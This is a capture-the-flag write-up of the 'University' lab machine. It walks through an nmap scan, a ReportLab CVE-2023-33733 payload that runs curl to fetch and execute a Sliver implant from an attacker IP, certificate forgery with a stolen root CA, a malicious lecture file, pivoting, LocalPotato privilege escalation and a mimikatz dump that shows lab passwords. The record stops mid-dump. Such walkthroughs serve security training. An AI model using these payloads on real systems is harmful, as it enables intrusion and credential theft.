
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http nginx 1.24.0
|_http-title: Did not follow redirect to http://university.htb/
|_http-server-header: nginx/1.24.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-23 21:11:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: university.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m58s
| smb2-time:
| date: 2025-05-23T21:12:49
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
The nmap scan already found the hostname DC for the Domain Controller of the university.htb domain and the redirect to the same domain name on the port 80. Domain, hostname, and FQDN go into my /etc/hosts file.
Execution

The web page for a university lets me access some basic information but the courses are behind a login prompt. Actually there are two different accounts to register, either a student or a professor. There’s a note attached to the registration.
Note
After creating your “Professor” account, your account will be inactive until our team reviews your account details and contacts you by email to activate your account.
Therefore I start by creating a new student account and use it login. This drops me right into an interface to change my profile information. Via the drop-down menu in the top right corner I can start a profile export.

It just takes a few seconds and I’m prompted to download a PDF file containing the exported details. The metadata and strings command reveal the use of ReportLab and xhtml2pdf.
$ exiftool profile.png
ExifTool Version Number : 13.25
File Name : profile.pdf
Directory : /home/ryuki/Downloads
File Size : 7.0 kB
File Modification Date/Time : 2025:05:23 16:26:00+02:00
File Access Date/Time : 2025:05:23 16:26:00+02:00
File Inode Change Date/Time : 2025:05:23 16:26:00+02:00
File Permissions : -rw-rw-r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Author :
Create Date : 2025:05:23 14:25:38+08:00
Creator : (unspecified)
Modify Date : 2025:05:23 14:25:38+08:00
Producer : xhtml2pdf <https://github.com/xhtml2pdf/xhtml2pdf/>
Subject :
Title : University | ryuki Profile
Trapped : False
Page Mode : UseNone
Page Count : 1
$ strings profile.pdf | head -n 3
%PDF-1.4
ReportLab Generated PDF document http://www.reportlab.com
1 0 objAs already seen in Solarlab the application might be vulnerable to CVE-2023-33733. I use the payload from the PoC and change the command to run into curl downloading my Sliver payload. Then I add this as bio in my profile before requesting another export. While rendering the PDF there’s a hit on my web server downloading the binary and I proceed send another payload actually executing the downloaded file.
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('curl 10.10.10.10/university.exe -o C:\\windows\\tasks\\university.exe') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para><para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('C:\\windows\\tasks\\university.exe') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>The resulting Sliver session is in the context of user wao and conveniently the account is also member of the Remote Management Users group so I have a fallback if I find a password or hash.
sliver (wao) > sa-whoami
[*] Successfully executed sa-whoami (coff-loader)
[*] Got output:
UserName SID
====================== ====================================
UNIVERSITY\WAO S-1-5-21-2056245889-740706773-2266349663-1106
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
UNIVERSITY\Domain Users Group S-1-5-21-2056245889-740706773-2266349663-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
UNIVERSITY\Web Developers Group S-1-5-21-2056245889-740706773-2266349663-1129 Mandatory group, Enabled by default, Enabled group,
Service asserted identity Well-known group S-1-18-2 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled ****Looking around on the host I find a PowerShell script in C:\Web\DB Backups\ containing the password for user wao.
$sourcePath = "C:\Web\University\db.sqlite3"
$destinationPath = "C:\Web\DB Backups\"
$7zExePath = "C:\Program Files\7-Zip\7z.exe"
$zipFileName = "DB-Backup-$(Get-Date -Format 'yyyy-MM-dd').zip"
$zipFilePath = Join-Path -Path $destinationPath -ChildPath $zipFileName
$7zCommand = "& `"$7zExePath`" a `"$zipFilePath`" `"$sourcePath`" -p'WebAO1337'"
Invoke-Expression -Command $7zCommandPrivilege Escalation
Shell as martin.t
As part of the WEB DEVELOPERS the user has access to C:\web\university where the source code of the application is stored, including certificate and private key for the root certificate authority in C:\web\university\ca and the SQLite database containing all the users and data for the university. None of the hashes seem to be crackable though.
While logging in there was also the option to use a signed-certificate instead of the usual combination of username and password and now with access to the root CA this might be used to take over any of the professor accounts. The only one containing an email address with domain university.htb is george.

Now in order to forge a valid certificate I can check the source code and find the Python snippet that uses openssl to sign a certificate signing request (CSR) with the root CA.
def generate_signed_cert(request, user):
command = r'"C:\\Program Files\\openssl-3.0\\x64\\bin\\openssl.exe" x509 -req -in "{}" -CA "{}" -CAkey "{}" -CAcreateserial'.format(user.csr.path, rooCA_Cert, rooCA_PrivKey)
output = subprocess.check_output(command, shell=True).decode()
# Base64 encode the content of the file
encoded_output = b64encode(output.encode()).decode()
response = HttpResponse(content_type='application/x-x509-ca-cert')
# Set the content of the file as a cookie
response.set_cookie('PSC', encoded_output)
response['Content-Disposition'] = 'attachment; filename="signed-cert.pem"'
response.write(output)
return responseEven as regular student I can request a signed certificate via the web UI. There I can find the command to generate a CSR and the information regarding needed parameters. The common name and email address has to match the username and the email respectively.

I begin by creating a new CSR and specifying george as common name and george@university.htb as the email. Then I use the downloaded files from the root CA to generate a signed certificate.
$ openssl req -newkey rsa:2048 \
-keyout PK.key \
-out My-CSR.csr
......+.......+............+....
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:george
Email Address []:george@university.htb
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
$ openssl x509 -req \
-in My-CSR.csr \
-CA rootCA.crt \
-CAkey rootCA.key \
-CAcreateserial \
-out signed-certificate.pem
Certificate request self-signature ok
subject=C=AU, ST=Some-State, O=Internet Widgits Pty Ltd, CN=george, emailAddress=george@university.htbAfter logging in with the certificate I do have multiple new options available in the sidebar. I can manage existing courses, create my own and also change my public key.

Trying to create a new course shows an error message regarding a missing cookie. Apparently the PSC cookie is only set when requesting a signed certificate and not during the login itself. Therefore I just upload my CSR again and that fixes the issue and I can create my own course.
A new course needs lectures and once again there are some hints on how to upload files. It needs to be a ZIP archive containing only docx, pptx, pdf and url files. Additionally the archive needs to be signed with gpg. There’s a sample file to download.

In the sidebar is also a link to Change Public Key and there I can upload my public PGP key and a command to export it is provided. I start by creating a new key and using the same values as in the certificate when prompted. Then I export the public key and upload it.
$ gpg --gen-key
gpg (GnuPG) 2.4.7; Copyright (C) 2024 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Note: Use "gpg --full-generate-key" for a full featured key generation dialog.
GnuPG needs to construct a user ID to identify your key.
Real name: george
Email address: george@university.htb
You selected this USER-ID:
"george <george@university.htb>"
Change (N)ame, (E)mail, or (O)kay/(Q)uit? O
--- SNIP ---
pub ed25519 2025-05-23 [SC] [expires: 2028-05-22]
5FF6BD0360987DA01677C66970D24E4ED6320FF2
uid george <george@university.htb>
sub cv25519 2025-05-23 [E] [expires: 2028-05-22]
$ gpg --export -a "george" > GPG-public-key.ascThen I prepare the lecture by creating a url file pointing towards my payload, creating a ZIP archive with just that file and then creating the signature with my private key.
$ cat lecture.url
[InternetShortcut]
URL=file://C:/ryuki/university.exe
IDList=
$ unix2dos lecture.url
$ zip lecture.zip lecture.url
$ gpg -u george --detach-sign lecture.zipA message indicates success after uploading the archive and the signature but there’s no callback. Either there’s something wrong with the URL file or the lectures are tested elsewhere.
Checking the network interfaces on DC reveals another network adapter with an additional subnet of 192.168.99.0/24.
sliver (wao) > ifconfig
+-------------------------------------------+
| Ethernet0 2 |
+-------------------------------------------+
| # | IP Addresses | MAC Address |
+---+-------------------+-------------------+
| 4 | 10.129.231.193/16 | 00:50:56:94:52:6a |
+-------------------------------------------+
+-----------------------------------------+
| vEthernet (Internal-VSwitch1) |
+-----------------------------------------+
| # | IP Addresses | MAC Address |
+---+-----------------+-------------------+
| 6 | 192.168.99.1/24 | 00:15:5d:05:80:01 |
+-----------------------------------------+
1 adapters not shown.
Performing a scan with ascan finds two more IP addresses in the subnet. .2 seems to be another Windows host and .12 identifies as Ubuntu.
sliver (wao) > ascan 192.168.99.1-255
[*] Successfully executed ascan
[*] Got output:
_____ _ _____
| _ |___| |_| __|___ ___ ___
| | _| _|__ | _| .'| |
|__|__|_| |_| |_____|___|__,|_|_|
ArtScan by @art3x ver 1.1
[.] Scanning IP(s): 192.168.99.1-255
[.] PORT(s): TOP 120
[.] Threads: 20 Rechecks: 0 Timeout: 100
192.168.99.1:445 is open.
192.168.99.1:88 is open.
192.168.99.1:139 is open.
192.168.99.1:464 is open.
192.168.99.1:389 is open.
192.168.99.1:80 is open. code:301 len:169 title:301 Moved Permanently
192.168.99.1:53 is open.
192.168.99.1:135 is open.
192.168.99.1:593 is open. ncacn_http/1.0
192.168.99.1:2179 is open.
192.168.99.1:3268 is open.
192.168.99.1:5985 is open. code:404 len:315 title:
192.168.99.1:47001 is open. code:404 len:315 title:
192.168.99.1:9389 is open.
------------------
192.168.99.2:139 is open.
192.168.99.2:445 is open.
192.168.99.2:135 is open.
192.168.99.2:5985 is open. code:404 len:315 title:
192.168.99.2:47001 is open. code:404 len:315 title:
------------------
192.168.99.12:22 is open. SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.7
------------------
Summary:
192.168.99.1: 53,80,88,135,139,389,445,464,593,2179,3268,5985,9389,47001
192.168.99.2: 135,139,445,5985,47001
192.168.99.12: 22
Scan Duration: 8.69 sIn order to check out the other subnet I use chisel to open a SOCKS proxy. The credentials wao:WebAO1337 are also valid to log into 192.168.99.2 via evil-winrm. On the host WS-3 I do find traces of lectures in C:\Users\Public so this might be the place where my payload executes. It’s not possible to connect directly back to my machine, so that might be the culprit.
$ ls C:\Users\Public
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/12/2024 7:21 PM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d----- 2/23/2024 6:03 PM Evaluated Lectures
d----- 9/16/2024 7:07 AM Lectures
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 2/23/2024 6:28 PM Rejected Lectures
d-r--- 9/15/2018 12:19 AM VideosNow that I know why the execution was not successful, I create a pivot payload and upload it via evil-winrm to C:\ryuki\university.exe on WS-3.
sliver (wao) > generate --tcp-pivot 192.168.99.1:8888 --name pivot --skip-symbols --reconnect 10
sliver (wao) > pivots tcp --bind 192.168.99.1 --lport 8888
[*] Started tcp pivot listener 192.168.99.1:8888 with id 1Before sending off the lecture again I start the pivot listener on DC. A bit time passes and then there’s a callback as martin.t.
Shell as Administrator on WS-3
On martin.t desktop there’s a README file that explains the workstation has not been updated in a while and other workstations should be used instead.
Hello Professors.
We have created this note for all the users on the domain computers: WS-1, WS-2 and WS-3.
These computers have not been updated since 10/29/2023.
Since these devices are used for content evaluation purposes, they should always have the latest security updates.
So please be sure to complete your current assessments and move on to the computers "WS-4" and "WS-5".
The security team will begin working on the updates and applying new security policies early next month.
Best regards.
Help Desk team - Rose Lanosta.Running Get-Computerinfo shows Windows Server 2019 (17763) and looking for vulnerabilities finds CVE-2023-21746 aka LocalPotato.
sliver (martin.t_WS-3) > nps -- Get-ComputerInfo
[*] nps output:
Host Name : WS-3
OS Name : Microsoft Windows Server 2019 Standard
OS Version : 10.0.17763 Build 17763
OS Manufacturer : Microsoft Corporation
OS Build Type : Multiprocessor Free
Registered Owner : Windows User
Registered Organization :
Product ID : 00429-00521-62775-AA722
Original Install Date : 12-02-2024, 19:25:14
System Boot Time : 25-05-2025, 15:25:19
System Manufacturer : Microsoft Corporation
System Model : Virtual Machine
System Type : x64-based PC
Processor(s) : AMD64 Family 25 Model 1 Stepping 1 ~2595 Mhz
BIOS Version : Microsoft Corporation Hyper-V UEFI Release v4.1, 20-06-2024
Windows Directory : C:\Windows
System Directory : C:\Windows\system32
Boot Device : \Device\HarddiskVolume2
System Locale : 1033
Input Locale : 1033
Time Zone : UTC--7
Total Physical Memory : 1535008
Available Physical Memory : 798684
Virtual Memory: Max Size : 1928224
Virtual Memory: Available : 1273416
Virtual Memory: In Use : [not implemented]
Page File Location(s) : C:\pagefile.sys
Domain : university.htb
Logon Server : \\DC
Hotfix(s) : KB5020627, KB5019966, KB5020374
Network Card(s) : [not implemented]
Hyper-V Requirements : [not implemented]
Within C:\Program Files\Automation-Scripts I can find the PowerShell script get-lectures.ps1 that martin.t uses to fetch the new lectures. Next to it is another script called wpad-cache-cleaner.ps1 that I’m not able to read.
Through the session I upload LocalPotato.exe and a new PowerShell script that I want to replace the non-readable script with because it might be executed periodically.
& C:\ryuki\university.exeReplacing the script seems to have worked and after waiting a bit there’s a new session as Administrator.
PS C:\ryuki> .\LocalPotato.exe -i .\shell.ps1 -o '\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1'
.\LocalPotato.exe -i .\shell.ps1 -o '\Program Files\Automation-Scripts\wpad-cache-cleaner.ps1'
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADOvjNhbn+3YE9l1K8NbDDQASQAADAK8A1bBc4qUjO0eisAFQAHAFcAUwAtADMAAAAHADEAOQAyAC4AMQA2ADgALgA5ADkALgAyAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$ success
[+] SMB Create Request File: Program Files\\Automation-Scripts\\wpad-cache-cleaner.ps1 success
[+] SMB Write Request file: Program Files\\Automation-Scripts\\wpad-cache-cleaner.ps1 success
[+] SMB Close File success
[+] SMB Tree Disconnect successShell as Administrator
As Administrator of the machine WS-3 I dump all the hashes and secrets with mimikatz. It does find a default password of v3ryS0l!dP@sswd#X.
sliver (admin) > mimikatz "token::elevate" "lsadump::secrets" "exit"
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
544 {0;000003e7} 1 D 20616 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00124960} 0 D 1207628 WS-3\Administrator S-1-5-21-1488131572-2468996234-1749857255-500 (11g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1525980 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::secrets
Domain : WS-3
SysKey : cafb76872642f6bc09dd9e17ae7cddec
Local name : WS-3 ( S-1-5-21-1488131572-2468996234-1749857255 )
Domain name : UNIVERSITY ( S-1-5-21-2056245889-740706773-2266349663 )
Domain FQDN : university.htb
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2ab38ea8-d3eb-d187-4861-8dca3d5dc982}
[00] {2ab38ea8-d3eb-d187-4861-8dca3d5dc982} 47f750c3ab86951750c46ac0a54c288d4eab872dcbc9ba1a1901f2618bb0e64d
Secret : $MACHINE.ACC
